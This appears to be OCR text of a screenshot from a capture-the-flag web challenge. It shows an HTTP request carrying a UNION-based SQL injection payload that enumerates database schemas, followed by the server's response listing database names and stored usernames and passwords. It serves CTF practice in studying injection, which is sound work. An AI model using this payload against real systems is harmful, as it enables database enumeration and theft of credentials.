 1 GET /?id=1)))))) union
select 1,group_concat(schema_name) from information_schema.schemata --+ HTTP/1.1
2 Host: node5.anna.nssctf.cn:28610
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://node5.anna.nssctf.cn:28610/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user=admin; pass=21232f297a57a5a743894a0e4a801fc3; session=
eyJuYW1lIjoiMSJ9.ZF-tFA.vkC_untNoz0nteZN5hzeXA4FN0E
10 Connection: close
11
12
60 <div class="col-md-6">
61 <h5>
Executed Operations:
</h5>
SELECT username,password FROM users WHERE id = ((((((1)))))) union select 1,grou
<br>
Array
62 (
63 [0] => Array
64 (
65 [username] => tanji
66 [password] => OHHHHHHH
67 )
68
69 [1] => Array
70 (
71 [username] => 1
72 [password] => information_schema,mysql,ctftraining,performance_schema,test,ctf
73 )
74